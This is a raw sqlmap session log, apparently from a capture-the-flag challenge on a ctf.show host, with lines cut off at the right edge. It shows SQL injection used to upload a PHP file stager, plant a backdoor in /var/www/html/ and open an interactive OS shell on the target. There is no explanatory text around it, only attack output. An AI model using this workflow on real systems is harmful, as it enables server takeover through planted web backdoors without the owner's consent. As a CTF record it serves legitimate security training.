 [22:32:09] [INFO] the back-end DBMS operating system is Linux
which web application language does the web server support?
[1] ASP
[2] ASPX
[3] JSP
[4] PHP (default)
>
do you want sqlmap to further try to provoke the full path disclosure? [Y/n]
you provided a HTTP Cookie header value, while target URL provides its own cooki
rs. Do you want to merge them in further requests? [Y/n]
[22:32:21] [WARNING] unable to automatically retrieve the web server document ro
what do you want to use for writable directory?
[1] common location(s) ('/var/www/, /var/www/html, /var/www/htdocs, /usr/local/a
/var/www/nginx-default, /srv/www/htdocs, /usr/local/var/www') (default)
[2] custom location(s)
[3] custom directory list file
[4] brute force search
> 2
please provide a comma separate list of absolute directory paths: /var/www/html/
[22:32:48] [WARNING] unable to automatically parse any web server path
[22:32:48] [INFO] trying to upload the file stager on '/var/www/html/' via LIMIT
[22:32:49] [WARNING] unable to upload the file stager on '/var/www/html/'
[22:32:49] [INFO] trying to upload the file stager on '/var/www/html/' via UNION
[22:32:49] [WARNING] expect junk characters inside the file as a leftover from U
[22:32:49] [INFO] the remote file '/var/www/html/tmpuzdqr.php' is larger (707 B)
' (705B)
[22:32:49] [INFO] the file stager has been successfully uploaded on '/var/www/ht
nge.ctf.show:80/tmpuzdqr.php
[22:32:49] [WARNING] unable to upload the file through the web file stager to '/
[22:32:49] [WARNING] backdoor has not been successfully uploaded through the fil
process has not write privileges over the folder where the user running the DBM
he DBMS and web server sit on different servers
do you want to try the same method used for the file stager? [Y/n]
[22:33:00] [INFO] the backdoor has probably been successfully uploaded on '/var/
challenge.ctf.show:80/tmpbahcv.php
[22:33:00] [INFO] calling OS shell. To quit type 'x' or 'q' and press ENTER
os-shell>